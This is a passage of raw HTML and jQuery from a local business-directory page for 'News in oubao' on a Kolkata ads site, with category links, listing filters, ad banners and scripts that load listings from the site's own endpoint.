								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Clothing-Store" title="Clothing Store in oubao">Clothing Store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Store" title="Store in oubao">Store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Ice-cream-shop" title="Ice cream shop in oubao">Ice cream shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Transportation-Service" title="Transportation Service in oubao">Transportation Service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Gift-Shop" title="Gift Shop in oubao">Gift Shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Meal-delivery" title="Meal delivery in oubao">Meal delivery</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Training-centre" title="Training centre in oubao">Training centre</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Tutoring-service" title="Tutoring service in oubao">Tutoring service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Dry-Fruit-Store" title="Dry Fruit Store in oubao">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Jewelry-store" title="Jewelry store in oubao">Jewelry store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/park" title="park in oubao">park</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Ambulance-service" title="Ambulance service in oubao">Ambulance service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Organic-shop" title="Organic shop in oubao">Organic shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Electrician" title="Electrician in oubao">Electrician</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Plumber" title="Plumber in oubao">Plumber</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Employment-agency" title="Employment agency in oubao">Employment agency</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Consulting" title="Consulting in oubao">Consulting</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Agency" title="Agency in oubao">Agency</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Security-guard-service" title="Security guard service in oubao">Security guard service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Market-researcher" title="Market researcher in oubao">Market researcher</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Financial-consultant" title="Financial consultant in oubao">Financial consultant</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Auditor" title="Auditor in oubao">Auditor</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/ISO-Certification-agency" title="ISO Certification agency in oubao">ISO Certification agency</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Certification-agency" title="Certification agency in oubao">Certification agency</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in oubao">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Cosmetics-store" title="Cosmetics store in oubao">Cosmetics store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/E-commerce-service" title="E-commerce service in oubao">E-commerce service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Online-share-trading-center" title="Online share trading center in oubao">Online share trading center</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/delivery" title="delivery in oubao">delivery</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Music-School" title="Music School in oubao">Music School</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Musical-instrument-store" title="Musical instrument store in oubao">Musical instrument store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Education-center" title="Education center in oubao">Education center</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Handicraft" title="Handicraft in oubao">Handicraft</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Museum" title="Museum in oubao">Museum</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Veterinarian" title="Veterinarian in oubao">Veterinarian</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/online-learning" title="online learning in oubao">online learning</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Agricultural-Training" title="Agricultural Training in oubao">Agricultural Training</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Orthopedic-clinic" title="Orthopedic clinic in oubao">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Orthopedic-surgeon" title="Orthopedic surgeon in oubao">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Brain-training" title="Brain training in oubao">Brain training</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/kids-schools" title="kids schools in oubao">kids schools</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Coaching-center" title="Coaching center in oubao">Coaching center</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Internet-marketing-service" title="Internet marketing service in oubao">Internet marketing service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/webhosting" title="webhosting in oubao">webhosting</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Special-education-school" title="Special education school in oubao">Special education school</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Blind-school" title="Blind school in oubao">Blind school</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/seo-digital-marketing" title="seo digital marketing in oubao">seo digital marketing</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in oubao">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Marketing-Consulting" title="Marketing Consulting in oubao">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Computer-Sales-and-Service" title="Computer Sales and Service in oubao">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Mobile-sales-and-Service" title="Mobile sales and Service in oubao">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in oubao">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Graphic-Designer" title="Graphic Designer in oubao">Graphic Designer</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Website-Designer" title="Website Designer in oubao">Website Designer</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Robotics" title="Robotics in oubao">Robotics</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Vehicle-Tracking" title="Vehicle Tracking in oubao">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Legal-Services" title="Legal Services in oubao">Legal Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Chartered-accountant" title="Chartered accountant in oubao">Chartered accountant</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Business-management-consultant" title="Business management consultant in oubao">Business management consultant</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Tax-consultant" title="Tax consultant in oubao">Tax consultant</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Corporate-office" title="Corporate office in oubao">Corporate office</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Tax-preparation-service" title="Tax preparation service in oubao">Tax preparation service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Accounting-firm" title="Accounting firm in oubao">Accounting firm</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/organization" title="organization in oubao">organization</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Foundation" title="Foundation in oubao">Foundation</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Non-governmental-organization" title="Non-governmental organization in oubao">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Non-profit-organization" title="Non-profit organization in oubao">Non-profit organization</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Social-services-organization" title="Social services organization in oubao">Social services organization</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Disability-services-&-support-organisation" title="Disability services & support organisation in oubao">Disability services & support organisation</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Students-support-association" title="Students support association in oubao">Students support association</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Spiritist-center" title="Spiritist center in oubao">Spiritist center</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Artificial-plant-supplier" title="Artificial plant supplier in oubao">Artificial plant supplier</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Exporter" title="Exporter in oubao">Exporter</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Iron-and-steel-store" title="Iron and steel store in oubao">Iron and steel store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/International-trade-consultant" title="International trade consultant in oubao">International trade consultant</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Food-products-supplier" title="Food products supplier in oubao">Food products supplier</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/E-commerce" title="E-commerce in oubao">E-commerce</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Acupuncture-clinic" title="Acupuncture clinic in oubao">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Manpower-Services" title="Manpower Services in oubao">Manpower Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Medical-clinic" title="Medical clinic in oubao">Medical clinic</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/realtor" title="realtor in oubao">realtor</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/variety-store" title="variety store in oubao">variety store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Gst-Services" title="Gst Services in oubao">Gst Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/training" title="training in oubao">training</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/homeopathy-clinic" title="homeopathy clinic in oubao">homeopathy clinic</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/grocery-shop" title="grocery shop in oubao">grocery shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/grocery-shop" title="grocery shop in oubao">grocery shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Appliance-store" title="Appliance store in oubao">Appliance store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/sweet-shop" title="sweet shop in oubao">sweet shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/agrochemicals-supplier" title="agrochemicals supplier in oubao">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Home-Shifting" title="Home Shifting in oubao">Home Shifting</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Appliance-service" title="Appliance service in oubao">Appliance service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Glass-&-mirror-shop" title="Glass & mirror shop in oubao">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Charity" title="Charity in oubao">Charity</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/social-welfare-center" title="social welfare center in oubao">social welfare center</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/weather" title="weather in oubao">weather</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/News" title="News in oubao">News</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://velloreads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium">
						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1">
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="ratcheckbox filled-in" id="lr1">
						  <label for="lr1"> <span class="list-rat-ch"> <span>5.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="ratcheckbox filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span>4.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="ratcheckbox filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span>3.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="ratcheckbox filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span>2.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="ratcheckbox filled-in" id="lr5">
						  <label for="lr5"> <span class="list-rat-ch"> <span>1.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>News in oubao</h1>
					<ol class="breadcrumb">
						<li><a href="https://kolkataads.com/">Home</a> </li>
						<li><a href="#">Listing</a> </li>
						<li class="active">All News's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://kolkataads.in" title="Kolkata Ads" target="_blank">
											<img src="https://kolkataads.com/assets/advertise/s1.png " class="img-responsive center" alt="Kolkata Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="feacheckbox filled-in" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="feacheckbox filled-in" name="feature_check[]" value="premium" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="feacheckbox filled-in" name="feature_check[]" value="verified" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="feacheckbox filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="feacheckbox filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="feacheckbox filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="feacheckbox filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="ratcheckbox filled-in" id="lr11" />
											<label for="lr11"> <span class="list-rat-ch"> <span>5.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="ratcheckbox filled-in" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span>4.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="ratcheckbox filled-in" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span>3.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="ratcheckbox filled-in" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span>2.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="ratcheckbox filled-in" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span>1.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://kolkataads.in" title="Kolkata Ads" target="_blank">
											<img src="https://kolkataads.com/assets/advertise/s1.png " class="img-responsive center" alt="Kolkata Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://kolkataads.in" title="Kolkata Ads" target="_blank">
													<img src="https://kolkataads.com/assets/advertise/b1.png" class="img-responsive center" alt="Kolkata Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="News">
									<input type="hidden" id="area" value="oubao">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://kolkataads.in" title="Kolkata Ads" target="_blank">
													<img src="https://kolkataads.com/assets/advertise/b2.png" class="img-responsive center" alt="Kolkata Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_filter1('mycheckbox');
        var feas = get_filter2('feacheckbox');
        var rats = get_filter3('ratcheckbox');
      $.ajax({
		type: 'POST',  
        url: 'https://kolkataads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html("");
            action = 'inactive';
          }
        }
      })
    }
    
    function get_filter1(class_name)
    {
        
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
    function get_filter2(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
    function get_filter3(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }

    $('.mycheckbox').click(function(){
        load_data(limit, start);
    });
    
    $('.feacheckbox').click(function(){
        load_data(limit, start);
    });
    
    $('.ratcheckbox').click(function(){
        load_data(limit, start);
    });

    
	
	var dat = [];
	$("input.ratcheckbox").click(function () {
		$("input[name='ratings[]']:checked").each(function() { 
		  dat.push(($(this).val()));			  
		});
		//alert(dat);
		var chk = 1;
		var cate = document.getElementById("category").value;
		var area = document.getElementById("area").value;
		var limit = 10;
		var start = 0;
		
		$.ajax({
				type: "POST",
				url: "https://kolkataads.com/pages/getCategoryList",
				data: "rating="+dat+"&categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start,
				success: function(data){
					console.log(data);
					$('#load_data').html('');
				  if(data == '')
				  {
					$('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
					action = 'active';
				  }
				  else
				  {
					$('#load_data').append(data);
					$('#load_data_message').html("");
					action = 'inactive';
				  }
				}
				
			});
			//return false;
            // Use $(this).val() to get the Bike, Car etc.. value
	});
	
	var hello = new Array();
	$("input.mycheckbox").click(function () {
        // Loop all these checkboxes which are checked
        $("input.mycheckbox:checked").each(function(){
            //alert($(this).val());
			var chk = 1;
			var cate = document.getElementById("category").value;
			var area = document.getElementById("area").value;
			var limit = 10;
			var start = 0;
			hello.push($(this).val());
			//var hello = ($(this).val());
			
		});
		//var pilih_fitur=document.querySelector('input[name="subCate[]"]:checked').value;
		//{ subcate:hi, categoryName:cate, cityName:area, limit:limit, start:start },
		//subcate="+hi+"&categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start
	
		var hi = hello;
		//alert(hi);
			$.ajax({
				type: "POST",
				url: "https://kolkataads.com/pages/getCategoryList",
				data: "subcate="+hi+"&categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start,
				success: function(data){
					console.log(data);
					$('#load_data').html('');
				  if(data == '')
				  {
					$('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
					action = 'active';
				  }
				  else
				  {
					$('#load_data').append(data);
					$('#load_data_message').html("");
					action = 'inactive';
				  }
				}
			});
			//return false;
            // Use $(this).val() to get the Bike, Car etc.. value
        
    });

    if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://kolkataads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://kolkataads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add Vellore ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://kolkataads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://kolkataads.com/assets/images/mobile01.webp" alt="Kolkata Ads" /> </div>

				<div class="col-md-6 web-app-con">

